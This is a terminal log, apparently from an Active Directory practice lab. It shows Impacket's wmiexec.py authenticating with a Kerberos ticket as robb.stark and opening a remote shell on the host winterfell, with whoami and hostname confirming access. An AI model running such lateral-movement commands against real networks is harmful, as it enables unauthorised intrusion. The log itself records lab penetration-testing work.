 └─[$]> python3                    wmiexec.py -k -no-pass north.sevenkingdoms.local/robb.stark@winterfell.north.sevenkingdoms.local -dc-ip 192.168.1.154
/home/user/rooispan/post-exploitation/PKINITtools/venv/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resour
ces.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
  import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
north\robb.stark
C:\>hostname
winterfell
C:\>